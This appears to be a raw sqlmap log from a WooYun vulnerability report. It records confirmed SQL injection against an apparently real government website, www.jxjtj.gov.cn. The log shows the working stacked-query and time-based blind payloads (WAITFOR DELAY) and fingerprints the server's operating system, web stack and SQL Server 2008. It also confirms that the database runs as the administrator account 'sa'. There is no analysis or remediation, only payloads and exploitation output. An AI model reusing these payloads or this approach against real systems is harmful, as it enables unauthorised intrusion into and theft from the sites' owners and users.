 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=363110810873'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=363110810873' WAITFOR DELAY '0:0:5'--
---
[16:36:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:36:45] [INFO] fetching current user
current user:    'sa'
[16:36:45] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.jxjtj.gov.cn'
www.wooyun.org